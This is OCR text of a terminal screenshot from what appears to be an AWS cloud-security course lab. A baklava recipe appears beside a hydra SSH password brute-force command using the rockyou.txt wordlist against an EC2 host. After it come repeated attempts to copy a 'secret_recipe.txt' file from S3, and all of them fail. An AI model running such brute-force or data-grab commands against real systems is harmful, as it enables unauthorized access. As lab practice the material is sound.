 Activities
Terminal
Thg 10 22 22:53
en
ubuntu@ip-10-192-11-237: ~
thinhngonguyenquoc@LPP00303726D:~/Projects/Udacity/AWS_Cloud_Architect/...
ubuntu@ip-10-192-11-237: ~
thinhngonguyenquoc@LPP00303726D:~/Projects/Udacity/AWS_Cloud_Architect/...
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of: 1/2 cup sugar or honey
3/4 cup water 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon. Add: 1 Tbsp. orange-blossom
water
and simmer a few minutes
longer. Cool and
refrigerate.
Prepare a filling of: 1 1/2 cups coarsely
chopped nuts: almonds,
pistachios and walnuts in
any proportion
sprinkle the nuts with a 2 Tbsp. sugar
mixture of:
1 tsp. cinnamon 1/8 tsp. cloves
Melt
1 cup sweet butter Have ready 24 sheets phyllo
dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut. Bake about
30 minutes. Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden. Remove from oven. Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-237:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-100-29-118-153.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-10-22 15:33:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-100-29-118-153.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.179:22/ does not support password authentication.
ubuntu@ip-10-192-11-237:~$ aws s3 cp s3://cand-c3-secret-recipes-617917626266/secret_recipe.txt . --region us-east-1
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-237:~$
ubuntu@ip-10-192-11-237:~$
ubuntu@ip-10-192-11-237:~$
ubuntu@ip-10-192-11-237:~$
ubuntu@ip-10-192-11-237:~$
ubuntu@ip-10-192-11-237:~$
ubuntu@ip-10-192-11-237:~$
ubuntu@ip-10-192-11-237:~$
ubuntu@ip-10-192-11-237:~$
ubuntu@ip-10-192-11-237:~$ aws s3 cp s3://cand-c3-secret-recipes-617917626266/secret_recipe.txt . --region us-east-1
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-237:~$